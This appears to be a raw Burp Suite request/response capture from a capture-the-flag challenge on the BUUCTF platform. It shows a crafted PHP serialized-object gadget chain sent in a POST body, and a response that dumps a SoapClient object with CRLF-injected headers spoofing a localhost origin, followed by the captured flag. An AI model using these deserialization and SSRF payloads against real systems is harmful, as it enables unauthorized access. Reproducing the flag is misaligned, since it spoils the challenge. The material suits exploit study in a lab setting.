 请求
Raw 参数 头 Hex
POST /se.php HTTP/1.1
Host: 0e62d7f6-d8a4-4577-b918-53d205c82539.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ccc;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 276
aa=O:2:"bb":2:{s:4:"mod1";O:2:"aa":2:{s:4:"mod1";N;s:4:"mod2";a:1:{s:5:"t
est2";O:2:"cc":3:{s:4:"mod1";O:2:"ee":2:{s:4:"str1";O:2:"dd":3:{s:4:"name";
N;s:4:"flag";s:8:"Get_flag";s:1:"b";s:14:"call_user_func";}s:4:"str2";s:7:"getf
lag";}s:4:"mod2";N;s:4:"mod3";N;}}}s:4:"mod2";N;}
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 20 May 2020 06:45:01 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 366
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
array(1) {
["a:1:{s:225:"upload_progress_"]=>
object(SoapClient)#6 (4) {
["uri"]=>
string(4) "aaab"
["location"]=>
string(30) "http://127.0.0.1/interface.php"
["_user_agent"]=>
string(60) "wupco
X-Forwarded-For: 127.0.0.1
Cookie: user=xZmdm9NxaQ=="
["_soap_version"]=>
int(1)
}
}
flag{5bd7b552-21ae-42b5-9ad1-210b548a62ba}